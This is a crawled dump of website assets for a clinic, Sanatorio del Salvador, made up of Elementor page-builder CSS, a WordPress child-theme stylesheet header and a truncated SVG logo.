.elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(12px/2);}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(12px/2);}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-12px/2);}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:0px;}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:0px;}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-icon i{color:var( --e-global-color-9ec0c7d );transition:color 0.3s;}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-icon svg{fill:var( --e-global-color-9ec0c7d );transition:fill 0.3s;}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-item > a{font-size:14px;font-weight:400;}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-text{color:var( --e-global-color-9ec0c7d );transition:color 0.3s;}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-7b6c0ad );}.elementor-62 .elementor-element.elementor-element-051fffb{width:var( --container-widget-width, 190px );max-width:190px;--container-widget-width:190px;--container-widget-flex-grow:0;--e-icon-list-icon-size:25px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-62 .elementor-element.elementor-element-051fffb > .elementor-widget-container{background-color:transparent;margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;background-image:linear-gradient(180deg, var( --e-global-color-e376ee3 ) 0%, var( --e-global-color-7b6c0ad ) 100%);border-radius:7px 7px 7px 7px;}.elementor-62 .elementor-element.elementor-element-051fffb:hover .elementor-widget-container{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-7b6c0ad ) 0%, var( --e-global-color-e376ee3 ) 100%);}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-icon{padding-inline-end:2px;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item, .elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item a{align-items:start;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item .elementor-icon-list-icon, .elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item a .elementor-icon-list-icon{margin-top:0px;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item > a{font-size:13px;font-weight:700;line-height:13px;letter-spacing:-0.1px;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}#elementor-popup-modal-62 .dialog-widget-content{animation-duration:0.3s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-62{background-color:rgba(0,0,0,.8);justify-content:flex-end;align-items:center;pointer-events:all;}#elementor-popup-modal-62 .dialog-message{width:300px;height:100vh;align-items:flex-start;}#elementor-popup-modal-62 .dialog-close-button{display:flex;font-size:25px;}#elementor-popup-modal-62 .dialog-close-button i{color:var( --e-global-color-9ec0c7d );}#elementor-popup-modal-62 .dialog-close-button svg{fill:var( --e-global-color-9ec0c7d );}#elementor-popup-modal-62 .dialog-close-button:hover i{color:var( --e-global-color-7b6c0ad );}@media(max-width:1024px){.elementor-62 .elementor-element.elementor-element-72bde87.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-62 .elementor-element.elementor-element-72bde87.elementor-column{width:100%;}.elementor-62 .elementor-element.elementor-element-72bde87.elementor-column, .elementor-62 .elementor-element.elementor-element-72bde87.elementor-column > .elementor-widget-wrap{height:100vh;}.elementor-62 .elementor-element.elementor-element-6fca219 img{width:200px;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown .elementor-item, .elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__field{font-size:16px;border-radius:100px 100px 100px 100px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__field::placeholder{font-size:16px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__results-area{border-width:1px 1px 1px 1px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__results-header{padding:5px 0px 5px 10px;border-width:0px 0px 1px 0px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__results-count{font-size:12px;}.elementor-62 .elementor-element.elementor-element-72bd79f .elementor-heading-title{font-size:16px;}.elementor-62 .elementor-element.elementor-element-5fb295d{width:100%;max-width:100%;--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-62 .elementor-element.elementor-element-5fb295d > .elementor-widget-container{padding:10px 0px 20px 0px;}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-62 .elementor-element.elementor-element-5fb295d .elementor-icon-list-item > a{font-size:14px;}.elementor-62 .elementor-element.elementor-element-e69543b .elementor-heading-title{font-size:16px;}.elementor-62 .elementor-element.elementor-element-c95677a{width:100%;max-width:100%;--e-icon-list-icon-size:15px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);}.elementor-62 .elementor-element.elementor-element-c95677a > .elementor-widget-container{padding:10px 0px 15px 0px;}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-62 .elementor-element.elementor-element-c95677a .elementor-icon-list-item > a{font-size:14px;}.elementor-62 .elementor-element.elementor-element-051fffb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-62 .elementor-element.elementor-element-051fffb{--container-widget-width:180px;--container-widget-flex-grow:0;width:var( --container-widget-width, 180px );max-width:180px;}#elementor-popup-modal-62 .dialog-message{width:320px;}}@media(max-width:767px){.elementor-62 .elementor-element.elementor-element-6fca219{width:100%;max-width:100%;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown .elementor-item, .elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--dropdown a{padding-left:15px;padding-right:15px;}.elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-62 .elementor-element.elementor-element-6b7a3f5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-5px !important;}.elementor-62 .elementor-element.elementor-element-2f279ad{--spacer-size:20px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__field{font-size:14px;line-height:14px;border-radius:100px 100px 100px 100px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__field::placeholder{font-size:14px;line-height:14px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__field-icon{font-size:14px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__results-area{border-width:1px 1px 1px 1px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__results-header{padding:5px 5px 5px 10px;border-width:0px 0px 1px 0px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__item-link{text-align:left;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__item-title{font-size:14px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__item-content{font-size:12px;line-height:16px;}.elementor-62 .elementor-element.elementor-element-2ce6792 .jet-ajax-search__results-count{font-size:12px;}.elementor-62 .elementor-element.elementor-element-2b3d155{--spacer-size:20px;}.elementor-62 .elementor-element.elementor-element-72bd79f .elementor-heading-title{font-size:16px;}.elementor-62 .elementor-element.elementor-element-e69543b .elementor-heading-title{font-size:16px;}.elementor-62 .elementor-element.elementor-element-c95677a > .elementor-widget-container{padding:10px 0px 15px 0px;}.elementor-62 .elementor-element.elementor-element-051fffb{width:var( --container-widget-width, 170px );max-width:170px;--container-widget-width:170px;--container-widget-flex-grow:0;--e-icon-list-icon-size:23px;}.elementor-62 .elementor-element.elementor-element-051fffb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item .elementor-icon-list-icon, .elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item a .elementor-icon-list-icon{margin-top:0px;}.elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-62 .elementor-element.elementor-element-051fffb .elementor-icon-list-item > a{font-size:13px;line-height:13px;letter-spacing:-0.1px;}}/* Start custom CSS for nav-menu, class: .elementor-element-6b7a3f5 */.elementor-62 .elementor-element.elementor-element-6b7a3f5 .current-page-ancestor a.elementor-item.has-submenu {
    color: #fff !important;
    background-color: #188E9E;
}
.elementor-62 .elementor-element.elementor-element-6b7a3f5 .current-menu-ancestor:hover a.elementor-item.has-submenu {
    color: #fff !important;
}
.elementor-62 .elementor-element.elementor-element-6b7a3f5 .current_page_parent > a.elementor-sub-item.has-submenu {
    color: #fff !important;
    background-color: #188E9E;
}
.elementor-62 .elementor-element.elementor-element-6b7a3f5 .current-menu-ancestor > a.elementor-sub-item.has-submenu {
    color: #fff !important;
    background-color: #188E9E;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-6b7a3f5 */.elementor-62 .elementor-element.elementor-element-6b7a3f5 .current-page-ancestor a.elementor-item.has-submenu {
    color: #fff !important;
    background-color: #188E9E;
}
.elementor-62 .elementor-element.elementor-element-6b7a3f5 .current-menu-ancestor:hover a.elementor-item.has-submenu {
    color: #fff !important;
}
.elementor-62 .elementor-element.elementor-element-6b7a3f5 .current_page_parent > a.elementor-sub-item.has-submenu {
    color: #fff !important;
    background-color: #188E9E;
}
.elementor-62 .elementor-element.elementor-element-6b7a3f5 .current-menu-ancestor > a.elementor-sub-item.has-submenu {
    color: #fff !important;
    background-color: #188E9E;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://sanatoriodelsalvador.com/wp-content/themes/child-theme/style.css?ver=1.0.0
body_size: 439
content:
/* 
Theme Name: SANATORIO DEL SALVADOR
Theme URI: 
Description: 
Author: 
Author URI: dev@wptest.work
Template: hello-elementor
Version: 1.0.0
Text Domain: child-theme
License: GNU General Public License v3 or later.
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Tags: Disabled Functions: Password Reset | Comments | REST-API | Parent Theme
*/
/*CUSTOM STYLES CSS    CUSTOM STYLES CSS*/
/*CUSTOM STYLES CSS    CUSTOM STYLES CSS*/


--- FILE ---
content_type: text/css
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-2835.css?ver=1668438048
body_size: 9786
content:
.elementor-2835 .elementor-element.elementor-element-1329bc5.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2835 .elementor-element.elementor-element-1329bc5.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2835 .elementor-element.elementor-element-1329bc5.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2835 .elementor-element.elementor-element-1329bc5.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2835 .elementor-element.elementor-element-1329bc5.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-2835 .elementor-element.elementor-element-1329bc5{padding:50px 20px 50px 20px;}.elementor-2835 .elementor-element.elementor-element-f5f6b94.elementor-column{width:30%;align-self:inherit;cursor:default;}.elementor-2835 .elementor-element.elementor-element-f5f6b94 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 0px;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-2835 .elementor-element.elementor-element-14a1d68 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2835 .elementor-element.elementor-element-14a1d68 .elementor-image-box-wrapper{text-align:start;}.elementor-2835 .elementor-element.elementor-element-14a1d68 .elementor-image-box-title{margin-bottom:5px;font-family:"Lato", Sans-serif;font-size:16px;font-weight:600;color:#359CAA;}.elementor-2835 .elementor-element.elementor-element-14a1d68 .elementor-image-box-description{font-family:"Lato", Sans-serif;font-size:14px;font-weight:400;color:#646464;}.elementor-2835 .elementor-element.elementor-element-6e10879.elementor-column{width:70%;align-self:inherit;cursor:default;}.elementor-2835 .elementor-element.elementor-element-6e10879 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.ob-postman blockquote{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.ob-postman blockquote cite{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2835 .elementor-element.elementor-element-e24a5a9.ob-harakiri{writing-mode:inherit;}.elementor-2835 .elementor-element.elementor-element-e24a5a9.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-2835 .elementor-element.elementor-element-e24a5a9.ob-harakiri div{writing-mode:inherit;}.elementor-2835 .elementor-element.elementor-element-e24a5a9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2835 .elementor-element.elementor-element-e24a5a9{font-family:"Lato", Sans-serif;font-weight:400;}.elementor-2835 .elementor-element.elementor-element-e24a5a9.ob-harakiri > div, .elementor-2835 .elementor-element.elementor-element-e24a5a9.ob-harakiri > h1, .elementor-2835 .elementor-element.elementor-element-e24a5a9.ob-harakiri > h2, .elementor-2835 .elementor-element.elementor-element-e24a5a9.ob-harakiri > h3, .elementor-2835 .elementor-element.elementor-element-e24a5a9.ob-harakiri > h4, .elementor-2835 .elementor-element.elementor-element-e24a5a9.ob-harakiri > h5, .elementor-2835 .elementor-element.elementor-element-e24a5a9.ob-harakiri > h6, .elementor-2835 .elementor-element.elementor-element-e24a5a9.ob-harakiri > p{transform:rotate(0deg);}.elementor-2835 .elementor-element.elementor-element-e24a5a9 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-2835 .elementor-element.elementor-element-e24a5a9 p:last-child{margin-bottom:0px;}.elementor-2835 .elementor-element.elementor-element-e989b93 .jet-listing-dynamic-link__link{background-color:#188E9E;align-self:flex-start;font-family:"Lato", Sans-serif;color:#FFFFFF;padding:10px 20px 10px 20px;border-radius:5px 5px 5px 5px;flex-direction:row;}.elementor-2835 .elementor-element.elementor-element-e989b93 .jet-listing-dynamic-link__link:hover{background-color:#C41218;}.elementor-2835 .elementor-element.elementor-element-e989b93 .jet-listing-dynamic-link__icon{order:1;}.elementor-2835 .elementor-element.elementor-element-fec33fe.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2835 .elementor-element.elementor-element-fec33fe.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-2835 .elementor-element.elementor-element-fec33fe.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2835 .elementor-element.elementor-element-fec33fe.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-2835 .elementor-element.elementor-element-fec33fe.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-bc-flex-widget .elementor-2835 .elementor-element.elementor-element-8bbb64a.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-2835 .elementor-element.elementor-element-8bbb64a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-2835 .elementor-element.elementor-element-8bbb64a.elementor-column{align-self:inherit;cursor:default;}.elementor-2835 .elementor-element.elementor-element-8bbb64a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2835 .elementor-element.elementor-element-f479cdd{text-align:start;}.elementor-2835 .elementor-element.elementor-element-f479cdd img{width:40px;}.elementor-2835 .elementor-element.elementor-element-8ad44be.elementor-column{align-self:inherit;cursor:default;}.elementor-2835 .elementor-element.elementor-element-8ad44be > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2835 .elementor-element.elementor-element-9ac16bf{text-align:end;}.elementor-2835 .elementor-element.elementor-element-9ac16bf img{width:40px;}#jet-popup-2835 .jet-popup__container{width:50%;}#jet-popup-2835 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-2835 .jet-popup__container-inner{justify-content:flex-start;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}#jet-popup-2835 .jet-popup__container-overlay{border-radius:0px 0px 0px 0px;}#jet-popup-2835 .jet-popup__close-button{transform:translateX(-10px) translateY(10px);-webkit-transform:translateX(-10px) translateY(10px);color:#FFFFFF;background-color:#188E9E;}#jet-popup-2835 .jet-popup__close-button:hover{color:#FFFFFF;background-color:#C41218;}@media(max-width:1024px){.elementor-2835 .elementor-element.elementor-element-f5f6b94.elementor-column{width:40%;}.elementor-2835 .elementor-element.elementor-element-6e10879.elementor-column{width:60%;}#jet-popup-2835 .jet-popup__container{width:80%;}}@media(max-width:767px){.elementor-2835 .elementor-element.elementor-element-f5f6b94.elementor-column{width:100%;}.elementor-2835 .elementor-element.elementor-element-f5f6b94 > .elementor-element-populated{padding:0px 0px 30px 0px;}.elementor-2835 .elementor-element.elementor-element-6e10879.elementor-column{width:100%;}.elementor-2835 .elementor-element.elementor-element-e24a5a9{width:100%;max-width:100%;}.elementor-2835 .elementor-element.elementor-element-e24a5a9 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2835 .elementor-element.elementor-element-8bbb64a.elementor-column{width:50%;}.elementor-2835 .elementor-element.elementor-element-8ad44be.elementor-column{width:50%;}#jet-popup-2835 .jet-popup__container{width:80%;}}/* Start custom CSS for text-editor, class: .elementor-element-e24a5a9 */.elementor-2835 .elementor-element.elementor-element-e24a5a9 a{
     color: #C41218;
}
.elementor-2835 .elementor-element.elementor-element-e24a5a9 a:hover {
    color: #188E9E;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-e24a5a9 */.elementor-2835 .elementor-element.elementor-element-e24a5a9 a{
     color: #C41218;
}
.elementor-2835 .elementor-element.elementor-element-e24a5a9 a:hover {
    color: #188E9E;
}/* End custom CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://sanatoriodelsalvador.com/wp-content/uploads/2022/05/logo-sanatorio_header.svg
body_size: 27603
content:
<svg xmlns="http://www.w3.org/2000/svg" width="223" height="53" viewBox="0 0 223 53" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M46.9029 22.7114C46.5392 22.5327 46.5131 22.4308 46.5131 21.7373C46.5131 20.4536 46.6175 19.4264 46.6432 19.0138C46.6663 18.7344 46.7214 18.6035 46.8511 18.6035C47.0066 18.6035 47.0328 18.6825 47.0328 18.8863C47.0328 19.1171 47.0328 19.4769 47.1108 19.8383C47.5003 21.7373 49.2117 22.4549 50.9551 22.4549C53.4496 22.4544 54.6669 20.6861 54.6669 19.0425C54.6669 17.2698 53.913 16.2434 51.6796 14.4185L50.5101 13.4694C47.7605 11.2386 47.1364 9.64419 47.1364 7.90073C47.1364 5.15169 49.2117 3.28097 52.5102 3.28097C53.5209 3.28097 54.2769 3.382 54.9262 3.53479C55.4195 3.63899 55.6243 3.66222 55.8388 3.66222C56.0428 3.66222 56.0953 3.71274 56.0953 3.84229C56.0953 3.97254 55.9916 4.82148 55.9916 6.56581C55.9919 6.97523 55.9386 7.1567 55.8092 7.1567C55.6502 7.1567 55.6241 7.02363 55.6014 6.82262C55.5754 6.51265 55.4196 5.8209 55.2604 5.53769C55.1048 5.25466 54.4072 4.17584 52.0169 4.17584C50.2251 4.17549 48.8254 5.28035 48.8254 7.1567C48.8255 8.62082 49.4971 9.54192 51.9914 11.4686L52.7185 12.0333C55.7838 14.4185 56.511 16.0118 56.511 18.0651C56.511 19.1171 56.0956 21.0681 54.3033 22.3263C53.1863 23.0942 51.7868 23.4028 50.3806 23.4028C49.1629 23.4028 47.9648 23.2234 46.9029 22.7112V22.7114ZM67.4957 16.063C67.6028 16.063 67.6028 16.0118 67.5772 15.9095L65.3166 9.9274C65.1871 9.59525 65.0565 9.59525 64.9273 9.9274L62.7976 15.909C62.771 16.0118 62.7976 16.063 62.8745 16.063H67.4957ZM64.9533 6.97523C65.2393 6.2562 65.3435 6.1277 65.4986 6.1277C65.7324 6.1277 65.8108 6.43556 66.0409 6.92577C66.4599 7.84616 70.12 16.8567 71.5252 20.1671C72.3539 22.1217 72.9738 22.4027 73.467 22.5588C73.8078 22.661 74.1457 22.6841 74.3792 22.6841C74.5093 22.6841 74.6655 22.7371 74.6655 22.8642C74.6655 22.9951 74.4054 23.0435 74.1457 23.0435C73.808 23.0432 72.1195 23.0435 70.5351 22.9951C70.0936 22.9675 69.7298 22.9675 69.7298 22.8397C69.7298 22.7367 69.7814 22.7371 69.886 22.6841C70.0157 22.6339 70.2494 22.4548 70.0936 22.0946L68.0443 17.0871C67.9929 16.9901 67.9637 16.9604 67.8336 16.9604H62.5641C62.4599 16.9604 62.3817 17.0123 62.3294 17.1397L61.0317 20.6305C60.8234 21.1702 60.6938 21.713 60.6938 22.0946C60.6938 22.5326 61.0864 22.6841 61.4725 22.6841H61.6806C61.8625 22.6841 61.9141 22.7612 61.9141 22.8642C61.9141 22.9951 61.7882 23.0435 61.5794 23.0435C61.0315 23.0432 59.7837 22.9677 59.524 22.9677C59.2939 22.9677 58.1503 23.0435 57.2152 23.0435C56.93 23.0432 56.7707 22.9951 56.7707 22.8642C56.7707 22.7614 56.8776 22.6841 56.9816 22.6841C57.1369 22.6841 57.4751 22.661 57.657 22.6339C58.6956 22.5044 59.1344 21.7371 59.5761 20.6305L64.9531 6.97505L64.9533 6.97523ZM77.3436 20.0662L77.0846 9.77321C77.7853 10.5415 80.3545 13.2105 83.0041 15.9602C85.4199 18.4507 88.719 21.6549 88.949 21.8639C90.2219 23.0207 90.4559 23.199 90.6895 23.199C90.8454 23.199 90.8718 23.0712 90.8718 21.6308L90.9234 8.84876C90.9234 7.54077 90.9755 7.10583 91.7287 6.95164C91.9884 6.89673 92.1706 6.89672 92.2745 6.89672C92.4305 6.89672 92.5337 6.77175 92.5337 6.69149C92.5337 6.56581 92.3491 6.54029 92.1181 6.54029C91.1832 6.54029 90.4305 6.59186 90.1701 6.59186C89.9104 6.59186 88.8229 6.54029 87.7801 6.54029C87.5205 6.54029 87.3387 6.56581 87.3387 6.69149C87.3387 6.77175 87.3647 6.89672 87.5205 6.89672C87.7029 6.89672 88.2253 6.92506 88.6375 7.0004C89.3389 7.13083 89.4692 7.61593 89.4949 9.03006L89.7282 19.9655C89.0271 19.2461 86.5883 16.6537 84.3286 14.3428C80.7961 10.749 77.4741 7.25774 77.1106 6.89672C76.8767 6.66561 76.4872 6.22909 76.2307 6.22909C76.0453 6.22909 75.9161 6.45985 75.9161 7.33624V19.8381C75.9161 21.8125 75.8381 22.4027 75.2664 22.5588C74.9287 22.661 74.5128 22.6841 74.3344 22.6841C74.2274 22.6841 74.1494 22.7612 74.1494 22.8642C74.1494 23.0208 74.2793 23.0432 74.5126 23.0435C75.5521 23.0435 76.5163 22.9677 76.7208 22.9677C76.929 22.9677 77.8378 23.0432 79.1368 23.0435C79.3935 23.0435 79.5495 22.9951 79.5495 22.8642C79.5495 22.7614 79.475 22.6841 79.3671 22.6841C79.163 22.6841 78.6435 22.661 78.2274 22.5588C77.6008 22.4027 77.3957 21.8639 77.3438 20.066L77.3436 20.0662ZM102.746 16.063C102.847 16.063 102.847 16.0118 102.821 15.9095L100.564 9.9274C100.434 9.59525 100.304 9.59525 100.171 9.9274L98.0441 15.909C98.0184 16.0118 98.0442 16.063 98.1223 16.063H102.746ZM100.2 6.97523C100.486 6.2562 100.587 6.1277 100.746 6.1277C100.98 6.1277 101.055 6.43556 101.291 6.92577C101.704 7.84616 105.366 16.8567 106.769 20.1671C107.597 22.1217 108.223 22.4027 108.718 22.5588C109.055 22.661 109.389 22.6841 109.623 22.6841C109.756 22.6841 109.909 22.7371 109.909 22.8642C109.909 22.9951 109.653 23.0435 109.389 23.0435C109.055 23.0432 107.366 23.0435 105.782 22.9951C105.34 22.9675 104.977 22.9675 104.977 22.8397C104.977 22.7367 105.029 22.7371 105.132 22.6841C105.262 22.6339 105.493 22.4548 105.34 22.0946L103.289 17.0871C103.236 16.9901 103.21 16.9604 103.08 16.9604H97.81C97.7068 16.9604 